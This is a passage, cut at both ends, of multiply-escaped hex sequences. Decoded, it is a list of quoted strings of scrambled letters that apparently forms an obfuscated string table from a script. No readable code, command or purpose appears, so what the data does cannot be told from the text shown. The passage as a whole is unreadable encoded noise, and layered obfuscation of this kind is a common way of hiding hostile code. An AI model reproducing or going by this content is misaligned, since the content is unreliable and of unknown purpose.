x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x